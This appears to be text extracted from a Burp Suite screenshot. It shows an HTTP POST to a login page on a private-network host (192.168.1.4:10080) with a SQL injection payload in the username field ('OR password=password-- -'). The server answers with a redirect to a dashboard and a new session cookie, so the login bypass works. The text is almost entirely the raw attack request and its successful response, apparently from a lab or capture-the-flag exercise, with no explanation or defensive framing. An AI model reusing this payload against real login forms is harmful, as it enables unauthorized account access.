 1 ×
...
Send
Cancel
< ▼
> ▼
Follow redirection
Target: http://192.168.1.4:10080
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 192.168.1.4:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.1.4:10080
10 Connection: close
11 Referer: http://192.168.1.4:10080/login
12 Upgrade-Insecure-Requests: 1
13
14 username=usertest'+OR+password=password--+-&password=test
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 301 Moved Permanently
2 Location: /a/dashboard
3 Set-Cookie: session=
; Path=/; Expires=Tue, 17
Aug 2021 10:11:02 GMT; Max-Age=2592000
4 Date: Sun, 18 Jul 2021 10:11:02 GMT
5 Content-Length: 0
6 Content-Type: text/plain; charset=utf-8
7 Connection: close
8
9
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)